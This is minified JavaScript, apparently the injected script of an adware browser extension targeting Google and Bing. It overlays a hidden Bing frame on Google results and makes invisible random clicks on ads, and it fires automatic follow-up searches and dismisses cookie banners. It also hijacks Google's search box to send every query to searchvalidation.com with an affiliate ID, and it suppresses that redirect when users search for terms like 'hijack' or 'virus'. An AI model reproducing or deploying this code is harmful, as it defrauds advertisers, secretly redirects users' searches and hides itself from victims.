ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["219570f0735a89185c"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var d=document.querySelector(".logo");if(!d){return false}return d.parentElement}function F(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display=""}var d=E();if(!d){return false}d.classList.add(G)}function V(){var i=document.querySelector(".ga9gOOdiv");if(i){i.style.display="none"}var d=E();if(!d){return false}d.classList.remove(G);O=""}function K(){if(!!document.querySelector(".ga9gOOdiv")){return}var w=E();if(!w){return false}var i=document.createElement("div");i.className="ga9gOOdiv";i.innerHTML='<div class="ga9gOdiv"><div class="ga9gOspacer"></div><div class="ga9gOdiv"><ul class="ga9gUl"></ul></div></div>';w.appendChild(i);V();var d=document.querySelector(".ga9gUl");if(d){d.addEventListener("mouseleave",function(){ao(-1)})}}K();function ad(i){var d=document.createElement("li");d.className="ga9gLi";d.innerHTML='<div class="ga9gLiD"><div class="ga9gLiDD1"></div><div class="ga9gLiDD2"><div class="ga9gLiDD2D"><span>'+i.normalize()+"</span></div></div></div >";return d}var ah=/\["([^"]*)/g;function W(d,w){return function(i){ao(d)}}function H(d){return function(i){d=U(d);ac().value=d;ap(d)}}function ao(d){for(var w=0;w<ae.length;w++){if(w===d){ae[w].classList.add("ga9gLiHover")}else{ae[w].classList.remove("ga9gLiHover")}}L=d}function I(i){if(i!==-1&&i!==1){return}var d=L+i;if(d<0||d>=ae.length){return}ao(d)}function P(d){return function(){if(this.readyState!==4||this.status!==200){return}var aA=an();if(aA!==d){return}if(!this.responseText){V();O=aA;return}var ax=ab(this.responseText);if(ax.length<1){O=aA;return}F();var w=document.querySelector(".ga9gUl");while(w.firstChild){w.removeChild(w.firstChild)}ae=[];L=-1;for(var ay=0;ay<ax.length;ay++){var az=ad(ax[ay]);w.appendChild(az);az.addEventListener("mouseover",W(ay,ax[ay]));az.addEventListener("click",H(ax[ay]));ae.push(az)}O=aA}}function R(d){return d.replaceAll("\\u003c","<").replaceAll("\\u003e",">").replaceAll("\\/","/")}function ab(w){var i=ah.exec(w);var d=[];if(!i){return d}do{if(i.length<2){break}d.push(R(i[1]))}while((i=ah.exec(w))!==null);return d}function U(d){return d.replace?d.replace(/<\/?b>/g,""):""}function T(w){if(O===an()){return}var d=window.navigator.userLanguage||window.navigator.language;var i="/complete/search?q="+encodeURIComponent(w)+"&cp=22&client=gws-wiz&xssi=t&hl="+d+"&authuser=0&pq="+encodeURIComponent(w);var ax=new XMLHttpRequest();ax.addEventListener("load",P(w));ax.open("GET",i);ax.send()}function ap(d){k();if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8597&h=d81b35f26d35bd078950868b510fde6d&keyword="+d}function am(d){d.preventDefault()}function aw(d){d.preventDefault();ap(ac().value)}function S(i){if(i.key&&(i.key==="Escape"||i.key==="Esc")){return}var d=an();T(d)}function aa(i){if(i.key&&i.key==="Enter"){i.preventDefault();if(L>=0){if(ae[L]){ae[L].click();return}}var d=ac().value;ap(d);return}if(i.key&&(i.key==="Escape"||i.key==="Esc")){V();return}if(i.key&&i.key=="ArrowUp"){I(-1);return}if(i.key&&i.key=="ArrowDown"){I(+1);return}if(i.key&&i.key=="ArrowLeft"||"ArrowUp"){}}function Y(i){var d=an();T(d)}function ak(d){setTimeout(V,100)}ac().addEventListener("keydown",aa);ac().addEventListener("keyup",S);ac().addEventListener("mousedown",Y);ac().addEventListener("focusout",ak);au.addEventListener("submit",am);if(J&&J.addEventListener){J.addEventListener("mousedown",aw)}else{}};var m="__mz_bopr";function t(d){k();localStorage.setItem(m,new Date().getTime());if(o(d)){window.location.href="/search?q="+d;return}window.location.href=g+"?subid2=8597&keyword="+d}function D(){var d=new window.URLSearchParams(window.location.search);return d.get("q")}var e=function(V,L){var T=false;function K(d,w){d();return setInterval(d,w)}function F(){if(!document.location.href.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}if(!document.referrer){return false}if(document.referrer.match(/^https?:\/\/(?:www\.|)bing\.com/)){return false}return true}function N(){function ac(ao){var aw=ac;var ap=function(){return new aw(null)};this.byId=this.byClass=this.byTag=ap;this.attr=this.html=function(){return null};var aq="getElementById",av="getElementsByClassName",ay="getElementsByTagName",ax="setAttribute",an="getAttribute",ar="querySelectorAll",au="innerHTML";var at=ac.isFunction=function(az){return(typeof az==="function")};var al=ac.isNull=function(az){return(az==null)};var am=function(aA,az){if(al(az)){return aA}if(!aA||!aA.length){return new aw(null)}return new aw(aA[az])};if(ao){if(at(ao[aq])){this.byId=function(az){return new aw(ao[aq](az))}}if(at(ao[av])){this.byClass=function(az,aA){return am(ao[av](az),aA)}}if(at(ao[ay])){this.byTag=function(aA,az){return am(ao[ay](aA),az)}}if(at(ao[ar])){this.bySel=function(az,aA){return am(ao[ar](az),aA)}}if(at(ao[ax])&&at(ao[an])){this.attr=function(aA,az){return(al(az)?ao[an](aA):(ao[ax](aA,az),this))}}if(!al(ao[au])){this.html=function(az){return(al(az)?ao[au]:(ao[au]=az,this))}}}this.unwrap=function(){return ao};this.append=function(aB){var aA=aw.isElem(aB);var az=aA?aB.unwrap():aB;if(ao){Node.prototype.appendChild.call(ao,az)}return aA?aB:new aw(aB)};this._delete=function(){return aw._delete(this)}}(function d(){var an=document,am=ac;am.doc=new am(an);am.html=new am(an.documentElement);am.head=new am(an.head);am.body=new am(an.body);am.isElem=function(ap){return(ap instanceof am)};am.isNode=function(ap){return(ap instanceof Node)};am._delete=function(au){var ap=au;if(typeof au=="string"){if(!am.doc.bySel){return}ap=am.doc.bySel(au)}else{if(am.isNode(ap)){ap=[ap]}else{if(am.isElem(ap)){ap=[ap.unwrap()]}}}if(!ap.length||!ap[0]){return}var ar="removeChild";for(var aq=0;aq<ap.length;aq++){var at=ap[aq].parentNode;if(at&&at[ar]){at[ar](ap[aq])}}};am.create=function(ap){return new am(an.createElement(ap))};var ao=null;var al=true;am.onDomReady=function(ap){if(!ao){ao=[];al=true}ao.push(ap);if(al){al=false;var ar=function(){var au=ao.slice();ao=null;for(var at=0;at<au.length;at++){au[at].apply(this,arguments)}};var aq=an.readyState;if(aq=="interactive"||aq=="complete"){ar()}else{an.addEventListener("DOMContentLoaded",ar,false)}}}})();var aa="* {font-family: arial, sans-serif !important;}#b_results>.b_ad h2 a, #b_results>li h2 a {color: #1a0dab !important}#fbpgtab {display: none !important}span, p, .b_divsec {line-height: 1.57 !important; color: #3C4043 !important; word-wrap: break-word !important; font-size: 14px; !important}.b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong {color: #52565A; !important}h2 {font-size: 20px !important; line-height: 1.3 !important;}svg {padding-right: 0px !important;}.b_searchbox {height: auto !important; margin-top: 13px !important;}.b_pag a.sb_pagS_bp {border-color: #1a73e8 !important;}.b_logo {visibility: hidden !important; background: none !important; background-size: contain !important; width: 92px !important; padding: 0px !important;}.b_logo:after {position: relative !important; display: inline-block !important; content: none !important; transform-origin: 0 0 !important; transform: scale(.4166) !important;}#b_header #sb_form {margin-right: 10px !important; margin-left: 14px !important;}.b_searchboxForm {border-radius: 24px !important; border: 1px solid #dfe1e5 !important; height: 45px !important; font: 14px/normal !important}.sw_meIc:after, .sw_spd:after, .sw_pref:after, .idp_ham:after, .idp_wlid:after, .idp_tw:after { position: relative !important; content: none !important;}.b_scopebar>ul li {text-transform: capitalize !important; font-size: small !important;}.b_scopebar, .b_scopebar a, .b_scopebar a:visited, .id_button, .id_button:visited { color: #5f6368 !important;}.b_scopebar .b_active { border-bottom: 3px solid #00809d !important;}.b_scopebar .b_active { border-bottom: 3px solid #1A73E8 !important; color: #1A73E8 !important;}.b_adSlug, #b_notificationContainer, #b_opalpers {display: none !important}";ac.head.append(ac.create("style").html(aa));var ai=ac.doc;ai.byId("sbiarea").html("");ai.byId("id_h").html('<a id="id_sc" class="idp_ham nohphbtop" aria-expanded="false" aria-controls="id_hbfo"  aria-haspopup="true" role="button" tabindex="0" target="blank" href="https://about.google/products/"  h="" style="width:40px;height:40px;margin-top:-10px;"><svg class="gb_Ve" focusable="false" viewBox="0 0 24 24"  style="height:35px;width:35px;color:saddlebrown;fill:#919b9b"><path d="M6,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM6,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM12,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM16,6c0,1.1 0.9,2 2,2s2,-0.9 2,-2 -0.9,-2 -2,-2 -2,0.9 -2,2zM12,8c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,14c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2zM18,20c1.1,0 2,-0.9 2,-2s-0.9,-2 -2,-2 -2,0.9 -2,2 0.9,2 2,2z"></path></svg></a>');var af=function(an,am){var al=ai.byId(an).byTag("a",0);if(al.byTag("svg",0).unwrap()){return}al.html(am+al.html())};var ab="{%CUSTOM_TEXT_STYLE%}";var ag="{%CUSTOM_SVG_STYLE%}";var ad='<span class="HF9Klc iJddsb" style="height:16px;width:16px;padding-right:5px;'+ab+'"><svg focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"  style="height:17px;float:left;padding-top:5px;text-transform:none;'+ag+'">';var w="</svg></span>";var ae=function(am,an,al){an=an||"";al=al||"";return(ad.replace(ab,an).replace(ag,al))+am+w};var aj={web:ae('<path d="M10 2v2a6 6 0 0 1 6 6h2a8 8 0 0 0-8-8z" fill="#34A853"></path><path d="M10 4V2a8 8 0 0 0-8 8h2c0-3.3 2.7-6 6-6z" fill="#EA4335"></path><path d="M4 10H2a8 8 0 0 0 8 8v-2c-3.3 0-6-2.69-6-6z" fill="#FBBC04"></path><path d="M22 20.59l-5.69-5.69A7.96 7.96 0 0 0 18 10h-2a6 6 0 0 1-6 6v2c1.85 0 3.52-.64 4.88-1.68l5.69 5.69L22 20.59z" fill="#4285F4"></path>',"color:#1A73E8;"),images:ae('<path d="M14 13l4 5H6l4-4 1.79 1.78L14 13zm-6.01-2.99A2 2 0 0 0 8 6a2 2 0 0 0-.01 4.01zM22 5v14a3 3 0 0 1-3 2.99H5c-1.64 0-3-1.36-3-3V5c0-1.64 1.36-3 3-3h14c1.65 0 3 1.36 3 3zm-2.01 0a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h7v-.01h7a1 1 0 0 0 1-1V5z"></path>',"","fill:#5f6368;"),video:ae('<path clip-rule="evenodd" fill-rule="evenodd" d="M10 16.5l6-4.5-6-4.5v9zM5 20h14a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H5a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1zm14.5 2H5a3 3 0 0 1-3-3V4.4A2.4 2.4 0 0 1 4.4 2h15.2A2.4 2.4 0 0 1 22 4.4v15.1a2.5 2.5 0 0 1-2.5 2.5z"></path>',"","fill:#5f6368;"),local:ae('<circle cx="12.01" cy="9.32" r="1.93"></circle><path d="M11.98,21.85c0.01,0,0.01,0,0.02,0s0.01,0,0.02,0c0.67,0,0.89-0.48,1.14-1.09 c0.26-0.59,0.75-1.71,1.29-2.53c0.57-0.85,1.16-1.58,1.75-2.29c1.52-1.87,2.96-3.62,2.96-6.65c0.02-3.94-3.19-7.15-7.14-7.15 c-0.01,0-0.01,0-0.02,0s-0.01,0-0.02,0c-3.95,0-7.15,3.21-7.15,7.15c0,3.03,1.44,4.8,2.96,6.65c0.58,0.71,1.17,1.44,1.75,2.29 c0.54,0.82,1.04,1.93,1.29,2.53C11.1,21.37,11.31,21.85,11.98,21.85z 